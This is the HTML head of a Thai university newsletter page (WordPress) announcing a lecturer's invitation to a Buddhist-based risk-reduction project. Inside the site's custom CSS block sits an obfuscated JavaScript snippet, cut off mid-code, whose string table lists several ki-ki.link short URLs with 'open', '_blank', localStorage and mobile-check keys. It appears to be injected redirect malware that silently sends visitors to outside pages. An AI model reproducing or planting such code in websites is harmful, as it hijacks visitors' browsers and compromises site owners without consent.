

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/29/3132/?replytocom=147313
body_size: 15640
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>อาจารย์ ดร.ณัชพล ศิริสวัสดิ์ ได้รับเชิญจากโครงการการสร้างเสริมเครือข่ายลดปัจจัยเสี่ยงตามแนวพระพุทธศาสนา &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='What Commercial Messages Reveal About American Culture' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/26/3128/' />
<link rel='next' title='อักษรศาสตร์สู่สังคม เรื่อง &#8220;พื้นที่ป่ากับผัสสารมณ์ในวรรณคดีลาว&#8221;' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/29/3140/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/29/3132/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=3132' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F29%2F3132%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F29%2F3132%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 